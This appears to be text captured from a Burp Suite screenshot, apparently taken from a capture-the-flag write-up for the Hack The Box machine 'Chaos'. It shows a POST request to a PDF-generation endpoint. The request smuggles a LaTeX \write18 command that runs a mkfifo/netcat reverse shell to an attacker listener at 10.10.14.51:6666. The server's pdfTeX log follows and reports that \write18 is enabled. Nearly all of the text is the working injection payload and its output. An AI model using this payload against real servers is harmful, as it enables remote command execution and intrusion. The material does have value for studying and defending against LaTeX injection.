 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 27
11 Connection: close
12
13 content=\immediate\write18{rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.51+6666+>/tmp/f}&
template=test1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Jun 2020 12:49:17
3 Server: Apache/2.4.34 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3405
6 Connection: close
7 Content-Type: text/html; charset
8
9
10
11 LOG:
12 This is pdfTeX, Version 3.141592
13 \write18 enabled.
14 entering extended mode
15 (./b2f8e64ad24f99d1a9e54bfd0a96f
16 LaTeX2e <2018-04-01>
patch level 5
17 (/usr/share/texlive/texmf-dist
18 Document Class: scrartcl 2018/
19 (/usr/share/texlive/texmf-dist
20 (/usr/share/texlive/texmf-dist
21 (/usr/share/texlive/texmf-dist
22 (/usr/share/texlive/texmf-dist
23 (/usr/share/texlive/texmf-dist
24 (/usr/share/texlive/texmf-dist
25 (/usr/share/texlive/texmf-dist
26 (/usr/share/texlive/texmf-dist
27 (/usr/share/texlive/texmf-dist
28 (/usr/share/texlive/texmf-dist
大余安全